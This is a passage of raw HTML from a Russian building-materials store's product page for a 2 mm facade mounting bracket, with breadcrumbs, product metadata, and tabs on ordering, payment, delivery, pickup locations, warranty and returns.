class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">Фасадные металлокассеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">Латонит фиброцементные панели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">Фасад из ЦСП</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">Фасадная доска из МПК</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Кронштейн КР</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/">Кронштейн раздвижной</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/">Кронштейн КРУ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/">Кронштейн КР-С</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/">Термоизолирующая прокладка</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/">Паронитовые прокладки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/">Лента EPDM</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/">Кляммеры</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Кронштейн КР-100/50/50 2mm</span><meta itemprop="position" content="6"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_3 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_853" style="display: none;">
    </div>

        
<div class="product-info-wrapper">
    <div class="product-info noffer product-info--type2" id="bx_117848907_853">
                        <meta itemprop="name" content="Кронштейн КР-100/50/50 2mm" />
        <link itemprop="url" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/" />
        <meta itemprop="category" content="Вентфасад/Элементы подсистемы и комплектующие Альт-фасад/Кронштейн КР" />
        <meta itemprop="description" content="Кронштейн КР-100/50/50 2mm" />
        <meta itemprop="sku" content="853" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--vertical detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox  product-detail-gallery__container--vertical flexbox--row detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/410/4108e4bc0592de413357554dcc3c46d6.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/410/4108e4bc0592de413357554dcc3c46d6.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/410/100_100_140cd750bba9870f18aada2478b24840a/4108e4bc0592de413357554dcc3c46d6.jpg" class="detail-gallery-big__link popup_link fancy " title="Кронштейн КР-100/50/50 2mm в интернет-магазине «Стратегия и Паритет»">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/iblock/410/4108e4bc0592de413357554dcc3c46d6.jpg" data-xpreview="/upload/resize_cache/iblock/410/100_100_140cd750bba9870f18aada2478b24840a/4108e4bc0592de413357554dcc3c46d6.jpg"  alt="Кронштейн КР-100/50/50 2mm" title="Кронштейн КР-100/50/50 2mm в интернет-магазине «Стратегия и Паритет»"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                <div class="product-info-headnote clearfix product-info-headnote--bordered">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static sm" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="853" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i><span class="like-text">В избранное</span></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="13" data-item="853" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">Сравнить</span></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                                                                            </div>
                        </div>
                    </div>
                </div>
                                                <div class="flexbox flexbox--row flex-wrap align-items-normal ">
                                            <div class="product-chars flex-50">
                                                        <div class="js-sales"></div>
                            <!-- __ASPRO_SKU_GROUPER__ -->
                                                                                    
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">ХАРАКТЕРИСТИКИ</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">2</div>
</div></div>                                                                    </div>
                                                    </div>
                                        <div class="product-action flex-50">
                                                <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                <div class="shadowed-block">
                                                                        <!--'start_frame_cache_qepX1R'-->
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="" />
                                                <meta itemprop="priceCurrency" content="" />
                                                <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                                <link itemprop="url" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/" />
                                            </div>
                                                                                                                                                                                                                                                                            
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="Y" class="item-stock " data-id="bx_117848907_853" id=bx_117848907_853_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Можно заказать</span></span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Кронштейн КР-100/50/50 2mm" data-autoload-product_id="853">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                <div class="buy_block catalog_block">
                                                                                                                                            <div class="counter_wrapp big clearfix">
                                                    <div id="bx_117848907_853_basket_actions" class="button_block wide">
                                                        <!--noindex-->
                                                            <span class="btn-lg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Кронштейн КР-100/50/50 2mm" data-autoload-product_id="853"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Кронштейн КР-100/50/50 2mm"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    <!--'end_frame_cache_qepX1R'-->                                    
                                                                        <div class="js-services"></div>
                                </div>
                            </div>
                                                        
                                                        
                                                                                </div>
                    </div>
                </div>
                                                <div class="price_txt muted font_sxs filed">
                </div>
            </div>
        </div>
                
            </div>
</div>



    

			
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                																	<div class="ordered-block goods">
							
													</div>
												                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 active"><a href="#stores" data-toggle="tab">Наличие</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																										                                                                        										
																										                                                                        																					<div class="tab-pane stores active" id="stores">
																									<div class="ordered-block__title option-font-bold font_lg">
														Наличие													</div>
																								<div class="stores_tab">
													<div class="loading_block"><div class="loading_block_content"></div></div>
												</div>
											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
</p>
<h2><b><span style="color: #262626; font-size: 16pt;">Способы оплаты&nbsp;</span></b></h2>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Юридических лиц</span></b></h3>
 <b>Безналичный расчет</b><span style="font-size: 12pt;"> </span> <br>
 <span style="color: #626262; font-size: 12pt;">Безналичный способ расчета, наиболее подходящий для юридических лиц и организаций.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Выбрав этот способ оплаты, покупателю необходимо указать все данные из "карточки организации", а так же полное название организации-плательщика.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">В карточку предприятия входят:<br>
 </span><span style="color: #626262; font-size: 12pt;">расчетный счет, ИНН, юридический адрес организации, КПП и адрес, куда будет производиться доставка товара.<br>
 </span><br>
 <span style="color: #626262; font-size: 12pt;">Указав все необходимые данные, клиенту высылается расчетный счет-договор, в рамках которого осуществляется оплата.<br>
 </span><span style="color: #626262; font-size: 12pt;">Его можно оплатить как с расчетного счета организации, так и отделении любого из российских банков.<br>
 </span><br>
<blockquote>
 <span style="color: #626262; font-size: 12pt;">Обычно перевод занимает не более 3-х банковских дней.<br>
 </span><span style="color: #626262; font-size: 12pt;">После получения средств, наш менеджер сразу же занимается оформлением заказа и отправляет его по указанному адресу.<br>
 </span><span style="color: #626262; font-size: 12pt;">Если клиенту не требуется услуга доставки, он всегда может забрать товар самовывозом с завода или с наших складов. &nbsp;</span>
</blockquote>
 <span style="font-size: 12pt;"> </span><br>
<h3><b><span style="color: #363636; font-size: 14pt;">Для Физических лиц</span></b></h3>
 <b><span style="color: #464646; font-size: 12pt;">Оплата банковской картой</span></b><span style="color: #464646; font-size: 12pt;">&nbsp;<br>
 </span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Банковский перевод</b> (безналичная оплата по выставленному счету через любое отделение банка).<br>
 </span></span><br>
 <span style="color: #626262;"><span style="font-size: 12pt;"><b>Оплата наличными</b> в центральном офисе либо на складе и так же при заказе доставки товара наличными водителю.&nbsp;</span>&nbsp;</span><b><br>
 </b>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <h2>Доставка и самовывоз строительных материалов</h2>
 <br>
<h3>Доставка автомобилями разной грузоподъемности и железнодорожным транспортом</h3>
<p>
	 Компания Стратегия и Паритет осуществляет доставку автомобилями разной грузоподъемности, а также, для удобства региональных клиентов железнодорожными вагонами.
</p>
<p>
	 Доставка выбранной Вами продукции осуществляется по Москве и Центральному Федеральному Округу (ЦФО) за счет Покупателя и оплачивается отдельно.
</p>
<p>
	 Доставка по России осуществляется как железнодорожным, так и автомобильным транспортом согласно тарифам транспортных компаний (ПЭК, Деловые линии, Грузовоз, Юни-Транс, Ав-Логистик, ЖелДорЭкспедиция и т.д.).
</p>
<p>
	 Автопарк нашей логистической компании состоит из машин различной грузоподъёмности:<br>
	 от малогабаритных грузовичков (1.5 тонны) до еврофур (20 тонн), так же есть машины с краном-манипулятором (с разгрузкой товара), что позволяет нам оперативно и качественно выполнять доставку строительных материалов в срок и на любые объекты.&nbsp;
</p>
<p>
	 Стоимость услуги доставки зависит от веса заказа, его объема, адреса доставки и разгрузки товара по указанному адресу.
</p>
<blockquote>
	<p>
 <b>Наша компания гарантирует сохранность всех строительных материалов на всех этапах доставки:<br> во время погрузки и в дороге.</b>&nbsp;
	</p>
</blockquote>
 <br>
 <br>
<h3>Самовывоз</h3>
<p>
	 Выдача продукции производится со складских комплексов компании либо с заводов изготовителей.
</p>
<p>
	 Учитывая постоянный складской запас и ассортимент продукции, наши Партнёры имеют возможность отгрузить свою продукцию в день оплаты.
</p>
<p>
	 Наши склады без каких-либо трудностей принимают автомобили любой грузоподъёмности. Загрузка строительных материалов осуществляется погрузчиком.
</p>
<p>
</p>
<p>
 <b>Офис Воскресенск/склад</b> - г. Воскресенск, ул. Гиганта, д.1.
</p>
<p>
 <b>Фибратек</b> (завод по производству хризотилцементной продукции) г. Рязань, ул. Прижелезнодорожная 26.&nbsp; &nbsp;
</p>
<p>
 <b>МТИ</b> (завод по производству цементно-стружечных плит) г. Кострома, ул. Солониковская, 6.&nbsp;&nbsp;
</p>
<blockquote>
	<p>
 <b>Для юридических лиц сдача/получение товара по безналичному расчету производится на основании надлежаще оформленной доверенности либо при наличии круглой печати.</b>
	</p>
</blockquote>
 &nbsp; <br>
 <br>
<h2>
Гарантия </h2>
<p>
	 Компания Стратегия и Паритет является дилером крупнейших заводов изготовителей, вся продукция проходит контроль качества по Российским и международным стандартам, о чем свидетельствуют соответствующие сертификаты. <br>
	 На каждую партию отгруженного товара выписывается паспорт качества.
</p>
<p>
 <b>Гарантийный срок определяется заводом – производителем.</b>
</p>
<p>
	 Покупатель вправе отказаться от заказанного товара в любое время до его получения, а после получения товара – <br>
	 в течение 7 (семи) календарных дней с даты получения товара.
</p>
<blockquote>
	<p>
 <b>Возврат товара надлежащего качества проводится если товар не был в употреблении, сохранены его товарный вид, потребительские свойства, пломбы, фабричные ярлыки, а также имеется подтверждающий оплату товара документ. Покупатель осуществляет возврат в пункт выдачи товара Продавца за свой счет.</b>
	</p>
</blockquote>
 Возврату не подлежат товары надлежащего качества, указанные в Перечне непродовольственных товаров надлежащего качества, не подлежащих возврату или обмену, утвержденном Постановлением Правительства РФ от 19.01.1998 № 55, а также товары, имеющие индивидуально-определенные свойства (товары под заказ, изготовленные под размер, уцененные/некондиционные).<br>
 <br>
 <br>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane reviews EXTENDED " id="reviews">
																								<div id="reviews_content" class="">
																											<div class="ordered-block__title option-font-bold font_lg">
															Отзывы															<span class="element-count-wrapper">
																<span class="element-count muted font_xs rounded3" style="display: none;">
																</span>
															</span>
														</div>
														<div class="right_reviews_info">
															<div class="rating-wrapper">
																<div class="votes_block nstar with-text">
																	<div class="ratings">
																		<div class="inner_rating">
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																							<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																					</div>
																	</div>
																</div>
																<div class="rating-value">
																	<span class="count"></span>
																	<span class="maximum_value"></span>
																</div>
															</div>
															<div class="show-comment btn btn-xs btn-default">
																Оставить отзыв															</div>
														</div>
																												<!--'start_frame_cache_area'-->																																													<div class="ordered-block comments-block">
																																<div id="soc_comments_div_853" class="bx_soc_comments_div bx_important bx_blue">
    <div id="soc_comments_853" class="bx-catalog-tab-section-container tabs">
        <div class="">
            <ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">
                <li id="soc_comments_853BLOG" class="muted bordered font_upper_md BLOG">
                    <a href="#soc_comments_853BLOG_cont" data-toggle="tab"></a>
                </li>
            </ul>
        </div>
        <div class="bx-catalog-tab-body-container catalog_reviews_extended">
            <div class="bx-catalog-tab-container"><div id="soc_comments_853BLOG_cont"><div id="bx-cat-soc-comments-blg_853">Загрузка отзывов...</div></div></div>
        </div>
    </div>
</div>
															            																															</div>
																<div class="line-after"></div>
														<!--'end_frame_cache_area'-->																									</div>
											</div>
																																	</div>
						</div>
																                                			                                																											                                			                                			                                			                                			                                			                                					<div class="gifts">
</div>
											                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
								</div>
	</div>
		
	
<!--'start_frame_cache_des'-->
<!--'end_frame_cache_des'-->
</div>
		</div>
        
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v2">
	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
